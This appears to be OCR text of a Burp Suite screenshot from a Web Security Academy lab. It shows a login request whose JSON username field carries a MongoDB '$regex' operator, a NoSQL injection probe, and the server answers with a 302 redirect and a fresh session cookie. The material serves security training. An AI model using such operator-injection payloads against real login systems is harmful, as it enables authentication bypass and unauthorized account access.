 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a080010045b59618213799000b4000c.web-security-academy.net
3 Cookie: session=rEopjOAl5fIrFn31cPbS0KNx1JLRic3k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a080010045b59618213799000b4000c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 53
11 Origin: https://0a080010045b59618213799000b4000c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"wiener"
19 },
"password":"peter"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=4s1PPb4TkT7DCzAL9m78jmZtNcpyYqo1; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7